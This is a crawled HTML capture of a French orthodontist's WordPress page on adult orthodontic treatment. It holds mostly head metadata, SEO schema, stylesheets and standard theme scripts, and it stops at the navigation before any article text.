

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/
body_size: 10174
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dr-valle-boris.chirurgiens-dentistes.fr/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pourquoi un traitement une fois adulte ? - Dr VALLE</title>
	<link rel="canonical" href="https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pourquoi un traitement une fois adulte ? - Dr VALLE" />
	<meta property="og:url" content="https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/" />
	<meta property="og:site_name" content="Dr VALLE" />
	<meta property="article:published_time" content="2017-04-10T13:35:59+00:00" />
	<meta property="article:modified_time" content="2019-03-06T13:46:47+00:00" />
	<meta property="og:image" content="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/Fichier-68.png" />
	<meta name="author" content="reactime-valle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="reactime-valle" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#article","isPartOf":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/"},"author":{"name":"reactime-valle","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#/schema/person/7ee2ce960f99d888b50ed37e5b47b2dc"},"headline":"Pourquoi un traitement une fois adulte ?","datePublished":"2017-04-10T13:35:59+00:00","dateModified":"2019-03-06T13:46:47+00:00","mainEntityOfPage":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/"},"wordCount":414,"commentCount":0,"publisher":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#organization"},"image":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#primaryimage"},"thumbnailUrl":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/Fichier-68.png","articleSection":["L'orthodontie pour adultes"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#respond"]}]},{"@type":"WebPage","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/","url":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/","name":"Pourquoi un traitement une fois adulte ? - Dr VALLE","isPartOf":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#website"},"primaryImageOfPage":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#primaryimage"},"image":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#primaryimage"},"thumbnailUrl":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/Fichier-68.png","datePublished":"2017-04-10T13:35:59+00:00","dateModified":"2019-03-06T13:46:47+00:00","breadcrumb":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#primaryimage","url":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/Fichier-68.png","contentUrl":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/Fichier-68.png","width":79,"height":79},{"@type":"BreadcrumbList","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://dr-valle-boris.chirurgiens-dentistes.fr/"},{"@type":"ListItem","position":2,"name":"Pourquoi un traitement une fois adulte ?"}]},{"@type":"WebSite","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#website","url":"https://dr-valle-boris.chirurgiens-dentistes.fr/","name":"Dr VALLE","description":"Dr VALLE","publisher":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dr-valle-boris.chirurgiens-dentistes.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#organization","name":"VALLE Boris","url":"https://dr-valle-boris.chirurgiens-dentistes.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#/schema/logo/image/","url":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/05/Fichier-11.png","contentUrl":"https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/05/Fichier-11.png","width":335,"height":77,"caption":"VALLE Boris"},"image":{"@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#/schema/person/7ee2ce960f99d888b50ed37e5b47b2dc","name":"reactime-valle","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dr-valle-boris.chirurgiens-dentistes.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/366cd46acfb0842bd03b9519ce4c1792562b65b8640a1efc8139986341ae7786?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/366cd46acfb0842bd03b9519ce4c1792562b65b8640a1efc8139986341ae7786?s=96&d=mm&r=g","caption":"reactime-valle"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr VALLE &raquo; Flux" href="https://dr-valle-boris.chirurgiens-dentistes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr VALLE &raquo; Flux des commentaires" href="https://dr-valle-boris.chirurgiens-dentistes.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr VALLE &raquo; Pourquoi un traitement une fois adulte ? Flux des commentaires" href="https://dr-valle-boris.chirurgiens-dentistes.fr/pourquoi-orthodontie-adulte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-valle-boris.chirurgiens-dentistes.fr%2Fpourquoi-orthodontie-adulte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-valle-boris.chirurgiens-dentistes.fr%2Fpourquoi-orthodontie-adulte%2F&#038;format=xml" />
<meta content="Divi Child v." name="generator"/><link rel='stylesheet' id='wp-components-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-article-cards-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/plugins/divi-100-article-card/assets/css/style.css' type='text/css' media='all' />
<style id='custom-article-cards-inline-css' type='text/css'>
.divi-100-article-card .et_pb_blog_grid .article-card__category,
				.divi-100-article-card .et_pb_blog_grid .article-card__date { background-color: #000000; }
				.divi-100-article-card .et_pb_blog_grid .article-card__sub-title { color: #000000; }
/*# sourceURL=custom-article-cards-inline-css */
</style>
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Nunito:200,300,regular,500,600,700,800,900,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Oswald:200,300,regular,500,600,700&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/Divi/style-static.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/themes/CHILD/style.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/dr-valle-boris.chirurgiens-dentistes.fr\/wp-admin\/admin-ajax.php","nonce":"a276c12194","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-json/wp/v2/posts/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dr-valle-boris.chirurgiens-dentistes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dr-valle-boris.chirurgiens-dentistes.fr/?p=1331' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/cropped-Fichier-65-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/cropped-Fichier-65-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/cropped-Fichier-65-180x180.png" />
<meta name="msapplication-TileImage" content="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2019/02/cropped-Fichier-65-270x270.png" />
<link rel="stylesheet" id="et-core-unified-1331-cached-inline-styles" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/et-cache/1331/et-core-unified-1331.min.css?ver=1768002851" /><link rel="stylesheet" id="et-core-unified-deferred-1331-cached-inline-styles" href="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/et-cache/1331/et-core-unified-deferred-1331.min.css?ver=1768002851" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696a61ea670b1*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1331 single-format-standard custom-background wp-theme-Divi wp-child-theme-CHILD cookies-not-set et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_pb_show_title et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="70">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dr-valle-boris.chirurgiens-dentistes.fr/">
						<img src="https://dr-valle-boris.chirurgiens-dentistes.fr/wp-content/uploads/2022/07/Valle-Boris-black-low-res.png" width="1200" height="800" alt="Dr VALLE" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="70" data-fixed-height="40">
											<nav id="top-menu-nav">
